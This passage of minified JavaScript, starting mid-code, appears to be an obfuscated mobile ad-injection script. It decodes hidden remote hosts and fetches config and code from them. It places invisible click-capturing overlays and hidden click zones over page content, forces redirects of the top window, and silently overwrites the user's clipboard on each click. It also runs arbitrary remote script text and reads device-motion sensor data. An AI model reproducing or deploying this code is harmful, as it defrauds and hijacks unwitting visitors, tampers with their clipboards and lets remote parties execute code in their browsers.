"+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"Ko0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@nKo0)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@nKo0)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@nCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@nFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Rn}LYpfnhp\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();